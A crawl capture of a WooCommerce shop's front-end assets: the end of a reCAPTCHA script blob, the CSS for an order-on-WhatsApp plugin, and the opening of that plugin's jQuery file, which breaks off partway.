w7/[base64]/w5R2ZcKtL8Opw47ClsO4w6zDpQ/DpcKxETTCkVzCo8KfwpxBPQI3w7lSw6VEw63Cn8OWw73DpcKMe8KSPmRew5gOwrxJwrwTw67DjcOxcRbCkMKnYWnCgxjDvhzDt8OzwpfCksO4S8KLZ8OZw6k3HMKOA8Kyw5IhUFfDtWjDvcOQw5LDiH4yOMOtw6wEUmc/ahEWw6/[base64]/[base64]/DvQvCqVs3wr3Ci0Z2w6gBwpPDkW/CjS9XM3bDksOrRmfDjXQsw4HDhRDCrMOxcMK/HSp5w4DDnG/Cmm1+wqDCrcOzB8OOFsOvwrnDpMK3VmlfKmzCjsOuPx/CscKGU8KuVMKVawXCgFxdwq7DsifDmXzDgD8AwoXDiMKUwpzDoGhKTsOww5kNDRwrwqtWwrMqIMOkw5sMwpAEDHRjwoxpNcKdwonDmMKEwrUnMMOJwqjDhMKFwrJ+IjPDtcO4Q8K1V2zDmCUNw7TDsy/[base64]/wrXDuGoydWFYw7LDpnohwpsZw5IdekQPUMK9wqVOw410S8K+w5YEPcKyAsK+MCnDoMOHfxJMw6bDn8OgfwcGbTLDq8OPw5FlCxc8w5oPw7XDvcKgccOcw4ASw5PCjXfDlcKzwobDmcOCB8OPRsOMwp/DpsKFZ8OmYcKkwozCn2PDvkPDsGkRP3TDrMOhwo3CjS/CoMKTw5VXw7TCl1AIw4HDmAkzWMKRZFrDmRTDkWfDthDCicO1wqwoHsKYPMOBTsKwPcOIw5jCl8Krw78Zw6Vdw5A7SHvDiTHDq8KFcsKBw4EOw6rCugzDr8KfX2k/[base64]/M8KmworDk0/DkQzCksOfCcOyChvDpMKRw6jDtRQuwoxiwrY6NMKvw4YOWDLDpHt9WWBHXsKFw6bDtnxqDwcrwpPDtsK+bcOYw53Dk3fDtBvCssKVwodddw9vw4UeOMKYNcOkw6DDoHc0X8KOw4BSf8ODw7LDggnDqC7Cg0oibcOow4I3wp0Fwpl/[base64]/CkmHDp0dbwpPCiWREJDJyw6EHaW0/wofCjErDhMKaJsO5TsO4ccOnwqrClcKhRMOwwpDCqsOUVsO0w7HDm8OYeTTDljPCuXjDijFzdxYSwr7DpzLDvsOjwqTCqsOnwoRyLMKAwo87TBRTwrkqwodYwoXDsWI8wrDCjC8vF8ObwpDCjMKfMlnDkcOZc8OCAsO/ax86VDDCjsOtVMOfwrcCw43DiTBRwqJow5XDg8KQUD4WazE0wpnDkVjCm3vCkQjDoMOCNsOmw5/DjCnCisKWHDjDkyJcw6MVZcKswpnDscOGVMOYwo/DosKfJXnCnE3DlArDqkvDrVoMw5IMGsOlYMKlwpcCWcKnwqPCv8KFw7cPBHfDhsOGPmJ8KcOZScOIegfCgUPCpsOWw5AHG2bCsCR8wpQ0FsOxam9UwrXDq8OjJcKnwpzCtVxfGMKId18gX8Krdj/DhsKaSXTDtcKLwq5jb8Kaw6vCpsKtMWNVPTfDml8IZMKcZgnCqcOKwpXCqcONF8O3w7pjdcKlbcKbWWUHBT3Dui1Bw6Ufw43DosOzNMO1c8O5XnpMWBbDpQMYwo7CiWHDrAFhA14Tw75URMKhw6l3RwjCp8O1ScKbbcOpHMKDGXlrRC3Do0/Co8OkVcK/W8OewrfCuVTCscKpRxI6JWTCpMKHVyYNMmoxNcK8w5/DlB3CmCrDgQwcwpY5wp3DriTCjRFtQMO3w7rDlmvDv8OeHWvChRtCwp3DrMO4wrNFwpU1AsOhwq/ClMOXAWF1SjTClC81wrYYw555HMKdwonDg8OWw7kaw5d2WwA1E0XCk8KbOx/[base64]/Dq8Oww6JYZm0+fcKOw7DCkMK1wpdRw5B5w7gKwrZXwqMww6JOGsKeIFl7wo3CvMOEw5rCmsK+Oyw4wpPCnMOJw59seR/CpsKfwpQ/WMKGVglkIsKfeXxpw4YiKMO3AjdNfMKAwpNnMsK1ZwnCml0hw4ktwrfDksO5w4rCoXXCoMKbI8Kmw6PClcKsWhrDscK9wqTCkBvCryQSw5zDlScvw59UJR/DkcKGwrzCnUXCkXLCm8KQwp5kw5waw7c4wooBwobDgmw6FsKUc8Ovw6bDoDZPw7tZwrEKM8OpwpjCux7CvcK1NMOTfMKowpvDvlvDhFFfwo7CuMOIw5gMwo1CwqrCnMO9fl3Cn2FCQnnCjhLCqDbCmQtWLjzCvsK0EDJZwqvCm2HDksOfGcKbVm1NUcOqacKww63CkF/CisOHFsOfwrnCicKDw4tgCgfCrMKPw519w4HCg8O7McKZf8K2wqnDlMO+wrE2YMOIT8KEScOIwoAAw5xwanV5RTvCosKPLX3DhsOcw5Nbw6/DqMOuazPDuUtRwqjCriYWY1VFAsKkfcKXZUJBw7/DinJQw7rCrAV0AsKjSyXDjsOAwogGwot3wosqwqnCvsKkwqHDuWDDgUxFw5NZTsOJY1XDvMO/H8OoFwTDoD8dw5XCv1HCg8Oxw4rDuUJdNgPCv8Kmw6Iza8KxwqVqwqvDljbDvjoDw4Ibw5EGwqrDiXVMw6AtaMK+V1BsbAnDosO1TAXCrMOQwoRNwrYuwq7DsMO2wqUtXcONwrwneTjDs8Kuw4Zpwpw/W8OPwop5B8O8wobCqk/[base64]/[base64]/[base64]/w6DCvmJqczFRwo0gLMOeA3Z3K8KIc8KoNnRow4LDu8K0wqdxIWjCrATCu07DtlZBDDfCkDPCi8KdKcOOwrMeGx05w7cXCQPCjyd2XyAJJwRIIAUJwolww4lrwosfCcKlOcOXdEbCmSlSbgjCscO7w5bDscKKwrAncMOeFGrCiVXDuhVrwqRefMOicCh/[base64]/wrJ9w5zCnWbChcOkwozDiMKawoJxwoBifjdhw7M2DsOOOcO9woMZw5HCvsKQw4xkHDnCp8Ouw43DriLDncK+XcO3w53Dj8OXw6TDm8KBw4jDrAxBO2c0IsObTyjCuR3CgEZQV3s+ScOXw7bDrcK5ccKWw5E/K8K5KMK5wqILwqMMRMKtw58AwpzCgFYzQ1MUwrvDt1jCo8KqN1zDu8KtwpcbwrzChSbCkjgRw4JUBMK4wpwPwp48CEXDjcKtw5UHw6HDqDvCpn9rMHPDg8OKDzwGwqklwqV0QDbDrh/DqsKxw4oxw7DDnWAOw7I0wqx4OGXCo8KhwpgawqUzwpZYw79nw41IwpkxQCcxwq/CiQLDh8KDwrfDhmciBsK0w7bDo8KwdXYSDBbCjMKeOSLDr8OdMcOSw7fCq0JIFcKKwpAfLMOewoZ3f8KFJsKbfVEuwqDClMOGw7bCjVNzw757wpLCkj/Cr8KHZUdpw7JRw7prNzHDocOJVGHCow4lwod3w7EAEMOUSyw3w5LCo8KQDMKhwo9hw69iVx1eZCjDi2EwCMOGZSjDlMOjcsKcW3AxL8OeJMOZw4DDmw3DgsK3wp1ww5QYKlh6wrTCnSE0QsONw6k4wpHCqsK/DEVsw53DsypowpDDhARoA0PCsFfDnsK/SUlww5vDssK0w50SwqjCsUrClW3CvVDDp2YlBTDCjMOuw59RNcKfND5Ow68+w6I3wrrDki8NOsOtw4zDjMO0woLDtsKgJMKQNsOeDcOcQsKhXMKhw7DChcOjSsOGZUtJwqPCscO7NsKbQcOnaDTDrh/[base64]/CkFAuwp7CisO0en0RQcOYHMOubkXDmMKtCAZBw5lnOMKvScKEYkxtHcO2w5bDkHtpwq07worCq2DClznCoBIue17Ci8OMwoPCqcK1LGvClMOxRTY/[base64]/DkSU0NWnDlzTDoQo/woQzDXFuVScmCAnCtMK2acOQHMKGw5PDvjzCowvDi8OewrzDonFJw73CmsOkw4xeP8KAcsOnwoPCvirCti/DlCote8Kmb1nDhQlyP8KUw50Aw6V9acKoaCE+w5rCuThbYR4zw7HDlcKVCx/[base64]/Cs8Kvw5slwrsmwroKw5vConsVHsO6QhxjXcKmw5JRQh4rwoTDmArCszgSw4zDpFjCrlrCoHsAw7cNwqzDpTlLA0jDq0DDg8Kcw7Bnw7VLHMK3w4TDhCLDoMOSwpkFw4TDjMOjw47ChSHDtsO0w7g5VsOMTifCssOEw4N/MUZjw5ddRcOVwqvCjkfDhsKMw7bCkRDChsOacHfDr2jCogbCtBExZMKZfMKURcKKV8K5w59rV8OoQE9/[base64]/Cn1EFw5XCkivCqcKEbBnCkMKuFh4mw4JIw5Jiw65MdsKzX8OFeFnCq8O3TMONWxYIQMOWwqYsw6d+P8OkOGE2wprCl2svAsK4Jn7DvHfDisKlw5/Cgn94QsKVKcKjPQ/CncOMKT7DocOEVFnCgMKTRGHDvsKDJifCtiLDsT/CjSzDu2bDqiMPwrrCocOhUMKnw4w8wpZ4wqnCrMKVSyVZNg1Wwq3DisKaw4Yjw5LCiVPCngQOCUXCn8OCTR7DvsK2XEPDrcK4d1TDmmrDu8OIEX/ChAbDrsKNwqJ8dcOKJA9+w4Fhwr7Cr8KSw7RRKwEWw7/[base64]/M8OgGBAfw7pFUxTDs8KDSMKRw5AEbcKMe3jDuU/Cr8KLwqLCn8K7wqF+I8K1YsKIwo/DtsKEw4Jgw5/DlSvCjsK+w6UCfCYcLBsYwpDCmsK9asOnHsOzZirCn33CgMKww4ozwpMYBcO6fi9Bw4rDl8KyfE5sTw/Cs8KMLnPDkW5PQ8OwQcKzQSR+woLDg8Otw6rDvAkpB8Kiw6XCrsOLw6cxw5Jxw7lIwrHDkMO+RcOjJ8OKwqEVwo4SPsK/MDc9w5XCtB1Pw5XCgwk3wrXDokHChXw6w4rCjMK7wqtbFy7DucOEwo8ZOcKdfcKKw44DFcOFKVQNXm/Dq8KxRsOYfsOZLxYdd8OBNMKWbHRlLgPCscO3w4ZCYsOBBH1LDXBbw5jCssKpdnbDnQ3DiyjCgnjDp8KBw5QsMcOTw4LCnQ7CmMKyVlHDhwwDcFMQeMKkYcKvBRfDpS1Aw5ADEzLCu8K/w4jDk8ODIg83w4LDv1JvSifCvcKJwrPCqcOZw5vDt8KFw7nDmcOwwptMXmjCucKMFlYjD8K9w5EBw7/ChMOYw57Dum7DqMKMwrPCscKvwqIdNMOcGSzDtMOyTsOxS8OUwqnCpCd2woxVwpUXVsKeLBLDjsKKw5HCh33DpMOxwpfCnsO0VCYow4/CjMKwwrbDkWdqw6hBVsOWw6E3AMOKwohswqADWGN4XF/[base64]/[base64]/Dl8OLwq3CsyNKw73CrBPCvG7CssKPXQHCqDViw6fDm1YZw7/DrsOyw5DDkCjDu8KKw6NwworDg1HCrcKkcgEIw7PDtRzDucKAasKLRcOLORHCtFR0KMKndMOnLBDCuMOOw6NDKF7DrmEGRsKbw6/Dq8OdMcOqN8OEGcKow6rDpWHDoQjDsMKEWMO6wopowprCghZ6TxPDqgXChw1aSFZLwrrDqGTCucOcfjHCvsK1QMKaD8KSRUvDlsKBwrrDj8O1PmPCsz/Dgn8lwpvCqMOXw5zCnMKawqV4XFfDosOkw6tAaMOKwrzDiR3Dk8K7wr/[base64]/CoSXCkCjCrQLCmcOwUMKUb8Ond8OywpDDhsOwIGPCiG5owrM/w4gbw6jDgsKowqZrwqfCmXUuVUwewrkXw6LDsxnCtGNQwqfCmCtMNEDDuitCwrbCmWHDmMK6f18/LcK/w4HDssK7w5o2bcKCw7jCumjCtynCvwMcw4JANH40wp42wqgjw5twMcOrbmLDr8Ofa1LDlk/Cr1nDjsK2UnsRw7HCh8KTTSLDs8KSScKuwrwPe8Oew6k5YF12RAIawo3DpMObIsK+wrXDscOSZcKaw59KFMKEFW7CmjzDlVHCpsONwrfDghNHwpMcMsOBKMK4SMKwJsOrZS/Dn8OdwoAbPDDDoFp6w5nDn3dNw4lUO1xGw75ww5MCw6HDg8KZZsKyDisaw7ojEMKFwo7CgcOpTmjCqDwfw7Ykwp7Dl8OqNknDpcK7WEnDtcKzwpTClMOGw7jCm8KPcMOALH/Dv8OKFMKxwqAgQ1vDtcOtwpAGVsKzwofDhzpQRcOGWMKYwqXDqMK3PifCrMKRHcKmw43DiwrCn0fDu8OqTjM2wqvCq8OZfhJIw5hNwqR6CcO+wqoVF8OLwoTCsAbCmypgOsKIw6HDsANvw5nDvRFDw7ETw4sXw6kgGF/DkRvClFvDm8OTQMOoEMK5w6LClsKuwroEwoLDrMK6EcOYw4VdwoYMTyowfBo/wqzCrsKMGx/DsMKISMK2BsKDA3rCqsOvwoXDoUMzaSjDicKaRcKOw5MnRwDDoER6w4LDqjfCs1/DrsOXTsOrFlzDlTbChBLDjcOhwpLCocOTwqXCsCs3wpDDhMOKJsOiw60MU8KhYsK7wr4XRMKJw7piacKkwqnCowYKJEbCqMOobAVUw61Zw7zChMK/O8KPwoFYw6/CiMO7CWYkAsKRAcOqwqfCrUPDosKow63CpMOsIsO4w5/DgcK/SXTCkMOlL8KQwpAtBE4lFMOawotaJMOxwpbDpj3DiMKXXxnDl3PDhcOMDsKnwqfDscKsw44tw6YFw64Jw6oBwoDDp0x0w6nDmMO1S2YVw6Qcwpl6w6cvw5ZHJ8KgwqfCmQpYBMKoZMKJwpLDr8KRGVbCuk/CrMOsI8KrIHXCq8OnwpDDlMOebnbDrx1KwoQpw6vCunlcwp4UYRzDs8KjHMOawpjCpwswwoAFHSLDjAbCqwkJGsOSNBLDsB/DiQ3DtcOxaMKOXW3Du8OvBQkmdcKTdWDCpsKoRMO4YcOOwrFHLCXDp8KCRMOuCcO5wrbDncKCwp3DqEPCgUNfEsO0eW/DlsKBwqMbwq7ChMK2wpzCk18sw5cYwqjCiEXDliRVPCZMCsOww5XDmcOiJcKiZcOxQsO9byFuWBpvGMKwwqttWz3Dk8KnwqrClkU4w6TDsw5gEsKOfzPDmcK6w4fDk8OidyU+IsKwXSbClRU2wp/[base64]/Dk8OUwrDDhcKLCTzDlh9nwp4qRMKZFsOdSxnConchdz4iwrDCsWdaSBJDZsK2H8Kowrcmw5hOYMKzMhXDqkTDgsKxZGHDux5KN8KcwrjChlbDvcOww48+Qh3Ct8KxwrfDtG11w6PDsG3Cg8ODw5LChXvDg2rDncOZw5dzDMKVPMK0w6B7Yk/CnkwIMMOxwrY2w73DiHXDsHrDosOfwpbDuEvCqMKVw43DqcKPEUVMD8KbwofCtsOkF2/Dk2rDvcK9SXvCucKVU8Ogw73DjFXDkcOSw4zClwk6w6ouw6HCgsOIwqrCrk13eCnDsHLCvcKyOMKoMg1lEFswVMKcw5BKwqbCu1hSw5FFwpwQKmBzwqcdBybDgXrDvTA+wq9Nw6bDu8KAWcK/[base64]/Cu0PDmsOCw4EHVMKUTiDCkHdUdH3DkMKLBcKFwp88AWjDk10nXsOPwq3CucKrw4/Dt8KCwq/CnsObED7ChMOXfcKYwqDCpQhhNMKEw53CnsKkwrrDoErCicOwTwVQfMOALMKlTX0yfsOgIiHCpsKNNycRw48Qem1Ywo/ClMOJw4TDqsONQCkdwq8KwrQlw6vDnTAnwoArwpHCn8O4S8KEw4PCjGvCucKqMBMXJcKOw7PCgWY6ViPDllXDtD5qwrXDkcKZaDzDvRo8LsOPwqPDlGHDjMOewodvwoppDmgXC3ANw5TCrMKtw61LQ0fDmyPDg8ONw6/DnyvDr8OtEC7DkcKbEMKvbcKPwpvCiQrCm8KXw6HCvSjDncONw4vDkMO8w7Rrw5MOZsO/[base64]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[base64]/[base64]/wqfCt8KXwpnChxDDm2Ucw7LDisKPwr1gZsKsFHnCqMO2SgTDui1Iw5VawqAKOg3Cu0d/w6fCvsK/wpc2w7x7wqLCr0BPVMKUwp8Sw59fwqkOaS3Ckl7CqidYw6HDnMKtw6XDuWAMwpFYagXDjTDDssKKecKuwrzDnzLCpcK0wq0ywpovwo10KX7DuU4hBsOLwp8eamPDu8K0wqlZw7UEOMO0acK/GzVKwrVSwr5ew5Mww5tGwpNhwqrDt8KHJcOoRcKGwoddQcKvd8KkwrVZwovCkcOew7/Dv3vCr8O+ZyNCaMKswp7CgMOXMMOywq7DlT03w6cCw4tvwoLDp0fCnsORd8OUBsKmbsKHWcKYDsKjwqbDsUPDkMKAwp/[base64]/DssKwPcOBDcKKw7l1GcKNwoMTw7fCksK8UsKQwrvDjU9SwpPDrxU9w750wqDDlUgtwpHDjsOew7FBa8KLcsO9Bh/CqxF2Xm4zOcO4fcK5w65YCmfDtD/Di17DpMOjwqHDtwQBwobDr27DpDzCssKjN8OPb8OjwrLDocKsDMK6w5/DjcK9C8Kuw4VFwpIHBcKXHsKKRsOMw6IBXEnCt8OLw7TDpGRwEQTCp8O0f8O4wqklNMK2w7bDg8K4wqLCmcKrwonCjEfChMKMS8KeI8KJecORwr9rJMOUwoNZwq1ww5E\\u003d\x22],null,[\x22conf\x22,null,\x226LessjgmAAAAAGhgRAeYxgREO8Q0uroPBcpYECwe\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,147],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://pre-porter.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gJuUj8irnPWzQe7ICZEHDEJMY7Q8cX0iGfY+9rDURu0\\u003d\x22,0,0,null,1,1763535050532,0,0,[79,226,213,71,68],null,[51,218,31,150],\x22RC-tYeMB3nqtnieDg\x22,null,null,null,null,null,\x220dAFcWeA7kjTkYLiYYubR3jnECGjK5p5B_KtGUfnBRsFhn87Gt6GqNYkkkxe5XJ9r-WNdkQlr8VpR-cI7TUrFZIOCYP5a-aMYXsQ\x22,1763617850536]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pre-porter.com/wp-content/plugins/order-on-whatsapp-for-woocommerce/assets/css/fma-order-on-whatsapp.css?ver=1.0.0
body_size: 1551
content:

/*front end*/

.swal-modal {
  width: 90% !important;
  text-align: left !important;
}

/*@url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css)*/
.fma-loading {
  pointer-events: none;
  opacity: .5;
}
.fma-loading:before {
  content:"\f110";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  font-size: 28px;
  position: absolute;
  color: blue;
  z-index: 9999;
  opacity: 1;
  animation: spin 2s linear infinite;
}
*{
  scroll-behavior: smooth;
}

.woocommerce-checkout p.woocommerce-invalid-required-field span.error {
   color: #e2401c;
   display: block !important;
   font-weight: bold;
}
.woocommerce-error {
  background-color: #e2401c;
  color: white;
  padding: 10px;
  font-weight: bold;
  list-style: none;
}

.unset-style { 
  background: none;
  color: inherit;
  border: none;
  padding: 0 !important;
  /*vertical-align: text-bottom;*/
  font: inherit;
  cursor: pointer;
  outline: none;
  background-color: unset !important;
  outline: none !important;
  border: 0px solid !important;
}

@media (max-width: 780px) {
  .whatsapp_contact {
    margin-left: 4px;
  }
}


#wplace_order {
  background-color: #25D366;
  margin-bottom: 10px;
}

.inline {
  display: contents;
}

.whatsapp_contact{
  padding: 12px;
  position: relative;
  /*top: 15px;*/
  /*left: -2px;*/
  background-color: #25d366;
  color: white;
  width: fit-content;
  border-radius: 5px;
  width: -moz-max-content;
  cursor: pointer;
}
.whatsapp_contact:before{
 content:"\f232";
 font-family: FontAwesome;
 font-style: normal;
 font-weight: normal;
 text-decoration: inherit;
 font-size: 18px;
 position: absolute;
 left: 9px;
 /*bottom: 9px;*/
}

.fma_order_on_whatsapp_btn_on_shop_page, .fmav_order_on_whatsapp_btn_on_shop_page {
  position:relative;
  border-radius:6px !important;
}
.fma_order_on_whatsapp_btn_on_shop_page:before, .fmav_order_on_whatsapp_btn_on_shop_page:before{
 content:"\f232";
 font-family: FontAwesome;
 font-style: normal;
 font-weight: normal;
 text-decoration: inherit;
 font-size: 18px;
 position: absolute;
 left: 5px;
 /*bottom:5px;*/
}
.fma_oow_share_btn {
  position:relative;
  border-radius: 6px !important;
 /*fa-share-square"\f14d"*/
}
.fma_oow_share_btn:before{
   content:"\f14d";
   font-family: FontAwesome;
   font-style: normal;
   font-weight: normal;
   text-decoration: inherit;
   font-size: 18px;
   position: absolute;
   left: 3px;
   /*bottom:4px;*/

}
.whatsapp_contact_cart_page{
  position:relative;
}
.whatsapp_contact_cart_page:before{
  content:"\f232";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  font-size: 18px;
  position: absolute;
  left: 8px;
  bottom: 9px;
}

.whatsapp_share_cart_page:before{
  content:"\f14d";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  font-size: 18px;
  position: absolute;
  left: 8px;
  bottom: 9px;
}


/* Popup box BEGIN */
.fme_oc_popup{
  cursor:pointer;
  position:fixed;
  left: 5%;
  height:100%;
  width:100%;
  background: #fff;
  z-index: 9999;
  overflow:auto;
}

.fme_oc_popup > div {
  background-color: #fff;
  box-shadow: 10px 10px 60px #555;
  display: inline-block;
  border-radius: 8px;
  padding: 15px 5%;
  height:100%;
  width:90%;
  position: fixed;
  top: 0%;
  background: #fff;
  z-index: 1;
  overflow:auto;
  padding-top: 40px;

}

#fma_order_on_whatsapp_span, #fma_order_on_whatsapp_span_variable, #fma_order_on_whatsapp_cart_page {
  margin:0px 0px 0px 15px;
}


.fma_options > label > input {
  margin-right: 15px;
  margin-bottom: 25px;
}
/*front end*/
.whatsapp_contact a {
  color:white;
  text-decoration: none;
}
/*front end*/
.whatsapp_link{
  text-decoration: none;
  cursor: pointer;

}
/*front end*/
#whatsapp_link_cart_page{
  text-decoration: none;
}
/*front end*/
#whatsapp_link_cart_page : hover{

  text-decoration: none;
}

/*front end*/
.whatsapp_contact_cart_page{
  padding: 10px;
  position: relative;
  /*top: -41px;*/
  /*left: -2px;*/
  background-color: #25d366;
  color: white;
  width: fit-content;
  border-radius: 5px;

}
/*front end*/
#whatsapp_link_checkout_page{
  text-decoration: none;
}
/*front end*/
#whatsapp_link_checkout_page :hover{
  text-decoration: none;
}

/*front end*/
.whatsapp_contact_checkout {
  padding: 12px;
  position: relative;
  top: -10px;
  left: -1px;
  background-color: #25d366;
  color: white;
  width: fit-content;
  border-radius: 5px;
}

table.table-outer.shipping-method-table.main-shipping-conf, table.table-mastersettings.table-outer.form-table {
  margin-bottom: 50px;
 
  display: block;
  width: 99%;
  margin-top: 0;
  border-top: 0;
}

.form-table th {
  width:225px;
}

#whatsapp_save_changes_dashboard{
  padding: 13px;
  margin: 0 auto;
  bottom: 8px;
  width: 90%;
  left: -4%;
}


/* front end */
/*whatsap button style on cart page for FIREFOX only*/
@-moz-document url-prefix() { 
  .whatsapp_contact_cart_page{
    width: max-content;
  }
}

/*back end*/
#whatsapp_settings_tbl{
  border-collapse: separate;
  border-spacing: 20px 10px;
  margin-left:-4px;
}

/*back end*/
.description{
  position: relative;
  left:19px;
}

/* backe end style */
/* Style for Snack Bar   */
#snackbar {
  visibility: hidden;
  min-width: 250px;
  margin-left: -125px;
  background-color: #fff;
  border-left:outset;
  text-align: center;
  border-left-color: #46b450 !important;
  border-radius: 2px;
  padding: 16px;
  position: fixed;
  z-index: 1;
  left: 50%;
  bottom: 30px;
  font-size: 17px;
}

#snackbar.show {
  visibility: visible;
  -webkit-animation: fadein 0.5s, fadeout 0.5s 2.5s;
  animation: fadein 0.5s, fadeout 0.5s 2.5s;
}

@-webkit-keyframes fadein {
  from {bottom: 0; opacity: 0;} 
  to {bottom: 30px; opacity: 1;}
}

@keyframes fadein {
  from {bottom: 0; opacity: 0;}
  to {bottom: 30px; opacity: 1;}
}

@-webkit-keyframes fadeout {
  from {bottom: 30px; opacity: 1;} 
  to {bottom: 0; opacity: 0;}
}
/*select box*/
.fma_oow_all_inputs{
  width:221px;
}

#fma_oow_either_cats_or_prds{
  width:402px;
}

.fma_oow_btn_shop_pg{
  margin:0px 0px 0px 9px;
}
.fma_oow_share_btn_product_pg{
  margin:20px 0px 0px 0px;
  padding:12px;
}

.fma_oow_whatsap_share_btn{
  margin:9px 0px 0px 0px;
}
.fma_oow_tabs{
  cursor:pointer;
}
.fma_sec_heading{
  padding: 0px !important;
}
.fma_oow_close_icon{
   position: fixed;
    top: 0;
    margin-top: 3.5%;
    right: 6%;
}
.popup_inner {
  margin-top: 3%;
}


--- FILE ---
content_type: text/javascript
request_url: https://pre-porter.com/wp-content/plugins/order-on-whatsapp-for-woocommerce/assets/js/fma-order-on-whatsapp.js?ver=1.1.9
body_size: 7100
content:

jQuery(document).ready(function(){
	
	var mut = new MutationObserver(function(mutations, mut){
   var button = mutations[0].target
   if(jQuery(button).hasClass('disabled')) {
   	jQuery('.whatsapp_link_variable').attr('disabled', true)
   } else {
   	jQuery('.whatsapp_link_variable').attr('disabled', false)

   }
  });
  	setInterval(()=>{
  		if(jQuery('#billing_country').length > 0) {
  			if (jQuery('#billing_country').hasClass("select2-hidden-accessible")) {
  				jQuery(document.body).trigger("update_checkout");
				jQuery('#billing_country').select2('destroy')
				jQuery(document.body).trigger("update_checkout");
				if (jQuery('#billing_state').hasClass("select2-hidden-accessible")) {
					jQuery('#billing_state').select2('destroy')

				}
			}
  		}
  		
},500)

  	setInterval(()=>{
  		if(jQuery('#shipping_country').length > 0) {
  			if (jQuery('#shipping_country').hasClass("select2-hidden-accessible")) {
  				jQuery(document.body).trigger("update_checkout");

				jQuery('#shipping_country').select2('destroy')
				jQuery(document.body).trigger("update_checkout");
